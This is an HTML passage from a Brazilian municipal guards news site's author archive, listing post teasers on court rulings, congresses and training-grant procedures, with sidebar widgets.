</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5362 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/flavio-dino-reverte-decisao-do-stj-em-favor-de-gcm-que-pode-realizar-buscas/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/Captura-de-tela-2024-05-01-123007-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/" rel="category tag">Notícias</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/flavio-dino-reverte-decisao-do-stj-em-favor-de-gcm-que-pode-realizar-buscas/" rel="bookmark">Flávio Dino reverte decisão do STJ em favor de GCM que pode realizar buscas</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-01T15:33:39+00:00">maio 1, 2024</time><time class="updated" datetime="2024-05-07T00:29:52+00:00">maio 7, 2024</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/flavio-dino-reverte-decisao-do-stj-em-favor-de-gcm-que-pode-realizar-buscas/" rel="bookmark"><time class="entry-date published" datetime="2024-05-01T15:33:39+00:00">maio 1, 2024</time><time class="updated" datetime="2024-05-07T00:29:52+00:00">maio 7, 2024</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/flavio-dino-reverte-decisao-do-stj-em-favor-de-gcm-que-pode-realizar-buscas/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p5362">2664</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">O ministro do Supremo Tribunal Federal Flávio Dino derrubou decisão do Superior Tribunal de Justiça e definiu que as Guardas Civis Municipais poderão realizar buscas....</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5072 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-eventos penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/03/congresso1-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/" rel="category tag">Eventos</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/" rel="bookmark">Fotos Congresso Vinhedo/2024</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-03-30T23:05:40+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-03T01:10:10+00:00">abril 3, 2024</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-03-30T23:05:40+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-03T01:10:10+00:00">abril 3, 2024</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p5072">799</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Abaixo disponibilizamos algumas fotos realizadas durante o congresso....</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5040 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-eventos penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/01/banner_congresso-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/" rel="category tag">Eventos</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/" rel="bookmark"><span class="sticky-label"><i class="fa fa-thumb-tack"></i><span class="screen-reader-text">Destaque</span></span>  IX CONGRESSO BRASILEIRO &#8211; VINHEDO/SP</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-01-16T14:06:27+00:00">janeiro 16, 2024</time><time class="updated" datetime="2024-01-16T14:07:20+00:00">janeiro 16, 2024</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/" rel="bookmark"><time class="entry-date published" datetime="2024-01-16T14:06:27+00:00">janeiro 16, 2024</time><time class="updated" datetime="2024-01-16T14:07:20+00:00">janeiro 16, 2024</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p5040">4757</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">A cidade de Vinhedo/SP sediará neste ano o IX CONGRESSO BRASILEIRO DE GUARDAS MUNICIPAIS E SEGURANÇA PÚBLICA, um evento realizado pelo maior site de Guardas...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4970 post type-post status-publish format-standard has-post-thumbnail hentry category-oficios penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/oficios/adpf-995/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/10/Captura-de-tela-2023-10-13-115552-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/oficios/" rel="category tag">Ofícios</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/oficios/adpf-995/" rel="bookmark">ADPF 995</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2023-10-13T14:58:40+00:00">outubro 13, 2023</time><time class="updated" datetime="2023-10-13T15:33:32+00:00">outubro 13, 2023</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/oficios/adpf-995/" rel="bookmark"><time class="entry-date published" datetime="2023-10-13T14:58:40+00:00">outubro 13, 2023</time><time class="updated" datetime="2023-10-13T15:33:32+00:00">outubro 13, 2023</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/oficios/adpf-995/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p4970">1756</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">ARGUIÇÃO DE DESCUMPRIMENTO DE PRECEITO FUNDAMENTAL 995 Ementa: DIREITO CONSTITUCIONAL E SEGURANÇA PÚBLICA. ART. 144, §8º, DA CONSTITUIÇÃO. RECONHECIMENTO DAS GUARDAS MUNICIPAIS COMO ÓRGÃO DE...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4828 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/procedimentos-para-o-bolsa-formacao/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/09/Captura-de-tela-2023-09-18-174254-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/" rel="category tag">Notícias</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/procedimentos-para-o-bolsa-formacao/" rel="bookmark">Procedimentos para o bolsa formação</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2023-09-18T20:45:39+00:00">setembro 18, 2023</time><time class="updated" datetime="2023-10-14T01:20:25+00:00">outubro 14, 2023</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/procedimentos-para-o-bolsa-formacao/" rel="bookmark"><time class="entry-date published" datetime="2023-09-18T20:45:39+00:00">setembro 18, 2023</time><time class="updated" datetime="2023-10-14T01:20:25+00:00">outubro 14, 2023</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/procedimentos-para-o-bolsa-formacao/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p4828">2644</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">&nbsp; De ordem do Secretário Nacional de Segurança Pública, o Senhor Tadeu Alencar, encaminha-se o Ofício n.º 6873/2023/GAB-SENASP/SENASP/MJ, que solicita os bons préstimos visando ao...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4804 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/com-voto-de-zanin-stf-fixa-que-guarda-municipal-integra-sistema-de-seguranca-publica/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais-480x320.jpeg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/" rel="category tag">Notícias</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/com-voto-de-zanin-stf-fixa-que-guarda-municipal-integra-sistema-de-seguranca-publica/" rel="bookmark">Com voto de Zanin, STF fixa que guarda municipal integra sistema de segurança pública</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2023-08-28T17:49:11+00:00">agosto 28, 2023</time><time class="updated" datetime="2023-09-19T21:43:39+00:00">setembro 19, 2023</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/com-voto-de-zanin-stf-fixa-que-guarda-municipal-integra-sistema-de-seguranca-publica/" rel="bookmark"><time class="entry-date published" datetime="2023-08-28T17:49:11+00:00">agosto 28, 2023</time><time class="updated" datetime="2023-09-19T21:43:39+00:00">setembro 19, 2023</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/com-voto-de-zanin-stf-fixa-que-guarda-municipal-integra-sistema-de-seguranca-publica/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p4804">1721</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Decisão reforça atuação dos guardas em patrulhamentos. Medida reforça autorização, por exemplo, para que guardas municipais façam abordagens e possam revistar lugares suspeitos de tráfico...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4800 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-eventos tag-xxxi penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/porto-alegre-sera-sede-do-congresso-nacional-das-guardas-municipais/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/foto_gm_portoalegre-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/" rel="category tag">Eventos</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/porto-alegre-sera-sede-do-congresso-nacional-das-guardas-municipais/" rel="bookmark">Porto Alegre será sede do Congresso Nacional das Guardas Municipais</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2023-08-17T14:07:17+00:00">agosto 17, 2023</time><time class="updated" datetime="2023-09-19T21:43:51+00:00">setembro 19, 2023</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/porto-alegre-sera-sede-do-congresso-nacional-das-guardas-municipais/" rel="bookmark"><time class="entry-date published" datetime="2023-08-17T14:07:17+00:00">agosto 17, 2023</time><time class="updated" datetime="2023-09-19T21:43:51+00:00">setembro 19, 2023</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/porto-alegre-sera-sede-do-congresso-nacional-das-guardas-municipais/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p4800">1337</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">A Secretaria Municipal de Segurança (Smseg) confirmou na quarta-feira, 16, que o 31º Congresso Nacional das Guardas Municipais será realizado em Porto Alegre. O evento...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/xxxi/" rel="tag">XXXI</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4789 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-eventos tag-xxxi penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/xxxi-congresso-nacional-das-guardas-municipais-2/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/banner_xxxi-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/" rel="category tag">Eventos</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/xxxi-congresso-nacional-das-guardas-municipais-2/" rel="bookmark"><span class="sticky-label"><i class="fa fa-thumb-tack"></i><span class="screen-reader-text">Destaque</span></span>  XXXI CONGRESSO NACIONAL DAS GUARDAS MUNICIPAIS</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2023-08-14T16:43:19+00:00">agosto 14, 2023</time><time class="updated" datetime="2023-09-27T14:57:52+00:00">setembro 27, 2023</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/xxxi-congresso-nacional-das-guardas-municipais-2/" rel="bookmark"><time class="entry-date published" datetime="2023-08-14T16:43:19+00:00">agosto 14, 2023</time><time class="updated" datetime="2023-09-27T14:57:52+00:00">setembro 27, 2023</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/xxxi-congresso-nacional-das-guardas-municipais-2/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p4789">3886</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">O CONGRESSO NACIONAL DAS GUARDAS MUNICIPAIS é o mais tradicional evento voltado para guardas municipais no Brasil, estando na sua XXXI edição. O evento permite...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/xxxi/" rel="tag">XXXI</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
							<div class="penci-pagination penci-pag-left">
	<nav class="navigation pagination" aria-label="Paginação de posts">
		<h2 class="screen-reader-text">Paginação de posts</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/page/2/">2</a>
<a class="page-numbers" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/page/3/">3</a>
<a class="next page-numbers" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav></div>						</div>
						</div>
					</div>
										
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="http://www.guardasmunicipaisbrasil.com.br/web/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Digite a palavra..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>	<div id="penci-social-counter--39266" class="penci-block-vc penci-social-counter penci-social-counter--style-4 widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Redes Sociais</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/PenciDesign" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/envato" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="http://instagram.com/#" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__youtube penci-social__empty"><div class="penci-social__content"><a href="http://www.youtube.com/envato" target="_blank" rel="noopener"><i class="fa fa-youtube-play"></i></a></div></div><div class="penci-social__item penci-social__soundcloud penci-social__empty"><div class="penci-social__content"><a href="https://soundcloud.com/#" target="_blank" rel="noopener"><i class="fa fa-soundcloud"></i></a></div></div><div class="penci-social__item penci-social__rss penci-social__empty"><div class="penci-social__content"><a href="http://www.guardasmunicipaisbrasil.com.br/web/feed/" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></div></div>		</div>
	</div>
<style>#penci-social-counter--39266 .penci-social__item a,#penci-social-counter--39266 .penci-social__number,#penci-social-counter--39266 .penci-social__info-text,#penci-social-counter--39266 .penci-social__item .penci-social__button,#penci-social-counter--39266.penci-social-counter--style-6 .penci-social__name { font-family:"Roboto";font-weight:500; }</style>	<div id="penci-banner_box--32271" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="#" target="_self"></a><img width="300" height="250" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/banner300x250.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--32271 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--32271 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style><div id="penci_block_11__38105992" class="penci-block-vc penci-block_11 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_11 penci-widget__block_11 penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_11__38105992" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Últimas Publicações</span></h3>					</div>
	<div id="penci_block_11__38105992block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block11_first_item hentry penci-post-item"><div class="penci-post-item__inner"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/08/Captura-de-tela-2024-08-01-110711-480x320.png" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/" title="ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO PAÍS."></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/" title=" ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO PAÍS. ">ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-08-01T14:08:15+00:00">agosto 1, 2024</time><time class="updated" datetime="2024-08-01T14:09:46+00:00">agosto 1, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-08-01T14:08:15+00:00">agosto 1, 2024</time><time class="updated" datetime="2024-08-01T14:09:46+00:00">agosto 1, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><div class="block11_items"><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/pocoscaldas-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/5444/" title="Prefeitura de Poços de Caldas/MG"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/5444/" title=" Prefeitura de Poços de Caldas/MG ">Prefeitura de Poços de Caldas/MG</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-07-05T13:29:47+00:00">julho 5, 2024</time><time class="updated" datetime="2024-07-05T13:31:09+00:00">julho 5, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-07-05T13:29:47+00:00">julho 5, 2024</time><time class="updated" datetime="2024-07-05T13:31:09+00:00">julho 5, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/5444/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  